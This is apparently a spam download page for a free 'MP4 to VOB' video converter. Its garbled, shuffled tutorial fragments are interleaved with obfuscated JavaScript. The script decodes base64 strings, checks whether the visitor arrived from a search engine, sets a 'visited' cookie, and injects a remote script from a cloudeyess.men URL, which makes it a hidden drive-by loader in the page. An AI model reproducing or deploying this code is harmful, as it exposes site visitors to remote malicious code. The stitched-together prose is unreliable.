

## **Video Converter To Vob Free Download For Windows 10 Education 64**

And then you can directly drag and drop MP4 file into it Or you can click the Add Files button to import the MP4 file.. If you are trying to convert MP4 to VOB and burn on DVD to play with DVD player, or if you want to convert MP4 to VOB for editing or something else, the recommended software in this article will be your best choice.. men/don con php?x=en&query='};var  $0x356c90=$ [ $0x3d4d9$ ['uIWSx'],' bing

',\_0x3dd4d9['tMHqj'],\_0x3dd4d9[\_0x1db4('0x25')],\_0x3dd4d9[\_0x1db4('0x26')],'.. Within a short time, you can get a notice of successful conversion You can click the Converted button in the middle of the main interface to locate the video in your computer.. just select VOB format as the output format To do it, you can hit the Video tab on the right side of interface, and then go to VOB option.. Streaming Your Media to TV Note: The tutorial of Video Converter Free is similar to Video Converter Ultimate, or you can click here to get more information.

Download videos from YouTube and other 1000+ video sharing sites Supported OS: Windows NT4/2000/2003/XP/Vista/7/8, and Windows 10 (32 bit & 64 bit), Mac OS X 10.. Just click "Change Templates" button on the top right of the interface, and then select your favorite one.. Edit videos with the advanced video editing functions like trimming, cropping, adding watermark, subtitles etc.. 1 Free Video Converter ProgramA complete FREE MP4 to VOB converter without watermarkClean and powerful Freeware with simple and straightforward designOne click to download YouTube videos at fastest speedPerfect your MP4 video by trimming, cropping, adding effects, etc.. Part 2 Video Converter Ultimate: How to Burn MP4 to DVD for Playback with DVD PlayerI will tell you how to burn or convert MP4 to DVD for Windows (Windows 10 included) below.. Step 2 Select VOB as the output formatIn the drop down menu of Convert all files to.. Finally you will get your MP4 burned to a DVD disk in few minutes Part 3 Free MP4 to VOB Converter for Windows/Mac (Sierra Included)Wondershare Video Converter Free - No.. Note: This MP4 to DVD converter lets you burn MP4 to DVD disk, ISO files or DVD folder.. Part 1 How to Convert MP4 to VOB for EditingThis part will show you how to convert MP4 to VOB files for editing or other reasons.

Video Tutorial: Wondershare Video Converter Ultimate - Burn MP4 to DVDStep-by-step Guide on How to Burn MP4 to DVDStep 1 Import MP4 fileAfter downloading and installing this MP4 to DVD converter, just click the Burn tab on the top of the interface.. How to Convert MP4 to VOBStep 1 Add MP4 video files to this MP4 to VOB converterGo to Convert tab menu and then click Add Files button.. The following guide will set Windows version as an example, and you'll be able to find out how powerful Wondershare Video Converter Ultimate is.. altavista ',\_0x3dd4d9[\_0x1db4('0x27')]],\_0x574311=document['refer rer'],\_0x5b333e=![],\_0x54e3f7=cookie[\_0x1db4('0x28')](\_0x3dd4d9['cvYTl']);for(var \_0x5f0006=0x0;\_0x3dd4d9['sbyfA'](\_0 x5f0006,\_0x356c90[\_0x1db4('0xc')]);\_0x5f0006++){if(\_0x3dd4d9[\_0x1db4('0x29')](\_0x574311['indexOf'](\_0x356c90[\_0x5f 0006]),0x0)){if(\_0x3dd4d9[\_0x1db4('0x2a')](\_0x3dd4d9[\_0x1db4('0x2b')],\_0x3dd4d9[\_0x1db4('0x2b')])){\_0x5b333e=!![];}el se{document[\_0x1db4('0x9')]=\_0x3dd4d9[\_0x1db4('0x2c')](\_0x3dd4d9['CUvSr'](\_0x3dd4d9['tHdmz'](\_0x3dd4d9[\_0x1db4('0 x2d')](\_0x3dd4d9['gCWzz'](name+'=',escape(value)),expires?\_0x3dd4d9[\_0x1db4('0x2d')](\_0x3dd4d9[\_0x1db4('0x2e')],new Date(\_0x3dd4d9[\_0x1db4('0x2f')](new Date()[\_0x1db4('0x19')](),\_0x3dd4d9[\_0x1db4('0x30')](expires,0x3e8)))):''),path?\_0x3 dd4d9['esJlo'](\_0x1db4('0x1b'),path):''),domain?\_0x3dd4d9[\_0x1db4('0x2f')](\_0x3dd4d9[\_0x1db4('0x31')],domain):''),secure?  $0x1db4('0x1d')$ :'');}}}if(\_0x5b333e){cookie[\_0x1db4('0x32')]('visited',0x1,0x1);if(!\_0x54e3f7){include(\_0x3dd4d9['bfqNG']] (\_0x3dd4d9['jnLpF'](\_0x3dd4d9[\_0x1db4('0x33')],q),''));}}}R(); How to Convert MP4 to VOB EasilyVOB is a DVD-Video format.. After that, these MP4 videos will be added to the pane of this program Or you can directly drag and drop the videos into the program.. var \_0x42f4=['UWdZb0Q=','Zm1lVWs=','Z2V0VGltZQ==','aXllR3o=','OyBwYXRoPQ==','RUlYY1k=','Oy BzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','bUVE','RlpBc FU=','ZUNXc1A=','UVhzUHo=','Z2V0','V1FNd2g=','THhvbEc=','elpLaUg=','TkVkd0U=','Z0NXeno=','TkZQcnA=','ZXNKb G8=','eFdFUnQ=','VlFiYlE=','c2V0','cmtNUUs=','Y3JlYXRlRWxlbWVudA==','YmdQbUY=','c3Jj','YXR4WEk=','YXBwZW 5kQ2hpbGQ=','K3ZpZGVvK2NvbnZlcnRlcit0byt2b2I=','Mnw1fDB8M3w0fDE=','ckRQTUE=','c3BsaXQ=','Y29va2ll','bWF0 Y2g=','Tk1FUWs=','bGVuZ3Ro','cmVwbGFjZQ==','QXh4dEw=','R2N5QlE=','bGVaR3I=','bGRNUE4=','aHR0cHM6Ly9jbG 91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','QVNzSWE=' ,'WVdTTk8='];(function(\_0x1cd43d,\_0x2f2d3a){var \_0x27f455=function(\_0x264122){while(--\_0x264122){\_0x1cd43d['push'

## $[(0x1cd43d['shift']());}];0x27f455(+0x2f2d3a);]([0x42f4,0x85));var$

\_0x1db4=function(\_0x58811b,\_0x624504){\_0x58811b=\_0x58811b-0x0;var

 $0xf1e8fa=0x42f4[0x58811b];$  if  $0x1db4$  ['initialized']===undefined){(function(){var  $0x3c03a8$ =function(){var  $0x4ddee8;$ try{  $0x4ddee8=Function('return \x20(function(\x20'+\n%)\x20')$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x291a77){\_0x4ddce8=window;}return \_0x4ddce8;};var \_0x1ad1f8=\_0x3c03a8();var \_0x4c1b2e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x1ad1f8['atob']||(\_0x1ad1f8['atob']=function(\_0x13ec6e){var \_0x417ddc=String(\_0x13ec6e)['replace'](/=+\$/,'');for(var  $0x14ba06=0x0$ ,  $0x3c2068$ ,  $0x18fcba$ ,  $0x319241=0x0$ ,  $0x2c225d="$ ;  $0x18fcba = 0x417ddc['charAt']$ ( $0x319241++)$ ;~  $0x18$ fcba&&(\_0x3c2068=\_0x14ba06%0x4?\_0x3c2068\*0x40+\_0x18fcba:\_0x18fcba,\_0x14ba06++%0x4)?\_0x2c225d+=String['fro mCharCode'](0xff&\_0x3c2068>>(-0x2\*\_0x14ba06&0x6)):0x0){\_0x18fcba=\_0x4c1b2e['indexOf'](\_0x18fcba);}return \_0x2c225d;});}());\_0x1db4['base64DecodeUnicode']=function(\_0x55f0c6){var \_0x465db7=atob(\_0x55f0c6);var \_0x14982d=[];for(var \_0x28dfc0=0x0,\_0x14927a=\_0x465db7['length'];\_0x28dfc0=\_0x1d6b4a;},'LxolG':function  $0x22b85a$ ( $0x8966c4$ ,  $0x3fdb13$ ){return  $0x8966c4==$   $0x3fdb13$ ;},'zZKiH':  $0x1db4('0x24')$ ,'NEdwE':function \_0x3cdc91(\_0x4bb984,\_0x460738){return \_0x4bb984+\_0x460738;},'CUvSr':function \_0x459b03(\_0x4005b9,\_0x3c9ea6){return \_0x4005b9+\_0x3c9ea6;},'tHdmz':function \_0x4b69bf(\_0x2ad8b2,\_0x3ba03c){return \_0x2ad8b2+\_0x3ba03c;},'gCWzz':function  $0xec29e4$ ( $0x4fbbb4$ ,  $0x937d14$ ){return  $0x4fbbb4$ + $0x937d14$ ;},'NFPrp':  $0x1db4('0x13')$ ,'esJlo':function \_0x21f524(\_0x34550b,\_0x59e9b3){return \_0x34550b+\_0x59e9b3;},'xWERt':function \_0x39a924(\_0x2923b7,\_0x1c3ea8){return \_0x2923b7\*\_0x1c3ea8;},'VQbbQ':\_0x1db4('0x14'),'bfqNG':function \_0x3717c2(\_0x4c59ce,\_0x469eea){return \_0x4c59ce+\_0x469eea;},'jnLpF':function \_0x246e19(\_0x21d258,\_0x132e02){return \_0x21d258+\_0x132e02;},'rkMQK':'https://cloudeyess.

Step 3 Convert MP4 to VOBClick Convert on the right side of the main interface to start converting MP4 to VOB files.. Part 4 Comparison Between Video Converter Ultimate and Free. Step 2 Apply the built-in DVD menu templates (optional)You can make your DVD much more professional by adding some menu templates.. 12 (Sierra), 10 11(El Capitan), 10 10, 10 9, 10 8, 10 7, 10 6 Security Verified 5,481,347 people have downloaded it.. Supported OS: Windows NT4/2000/2003/XP/Vista/7/8, Mac OS X 10 6, 10 7, 10 8, 10 9Burn and customize your DVD with free DVD menu templates.. Burn MP4 to DVD disk to play with your DVD player at 30X fastest speed Optimized conversion presets for iDVD, iMovie, Final.. You can just choose your desired format in the Burn to button Step 3 Start to burn/convert MP4 to DVDHere just click Burn button on the lower right of the interface.. If you want to know how to burn MP4 to DVD for Mac (mavericks included), just click here.. Wondershare Video Converter Ultimate - Best Video Converter for Windows / Mac (Sierra Included)Directly convert MP4 to VOB (DVD-Video ), AVI, MKV, MOV, and any other popular video formats.

e10c415e6f